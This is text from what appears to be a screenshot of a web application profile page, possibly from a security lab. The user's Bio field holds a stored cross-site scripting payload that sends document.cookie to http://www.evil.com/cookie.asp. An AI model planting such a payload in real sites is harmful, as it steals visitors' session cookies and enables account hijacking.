 Welcome, f.js!
your ticket: your_ticket_value
Your Bio:
<script> new Image().src="http://www.evil.com/cookie.asp?
cookie="+document.cookie </script>
Edit Profile | Set Ticket | View | Logout